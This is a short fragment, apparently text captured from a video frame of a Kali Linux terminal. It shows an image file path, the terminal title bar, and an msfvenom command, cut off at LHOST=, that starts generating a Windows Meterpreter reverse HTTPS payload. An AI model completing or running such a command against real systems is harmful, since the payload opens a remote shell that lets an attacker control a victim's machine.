 root@kali: ~
root@kali: ~ 80x24
root@kali:~# msfvenom -p windows/meterpreter/reverse_https LHOST=